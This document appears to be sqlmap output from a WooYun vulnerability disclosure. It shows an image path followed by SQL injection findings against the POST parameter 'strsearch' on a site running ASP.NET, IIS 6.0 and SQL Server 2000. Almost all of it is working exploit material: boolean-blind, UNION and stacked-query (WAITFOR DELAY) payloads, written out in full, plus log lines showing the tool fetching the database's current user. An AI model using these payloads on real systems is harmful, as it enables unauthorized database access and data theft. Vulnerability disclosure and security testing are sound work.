 Place: POST
Parameter: strsearch
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: strsearch=1%' AND 6333=6333 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: strsearch=-6057%' UNION ALL SELECT NULL,CHAR(58)+CHAR(1
76)+CHAR(121)+CHAR(113)+CHAR(76)+CHAR(107)+CHAR(119)+CHAR(98)+CHAR(1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: strsearch=1%'; WAITFOR DELAY '0:0:5'--
---
[19:43:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:43:53] [INFO] fetching current user
current user: 'jxjw'
www.wooyun.org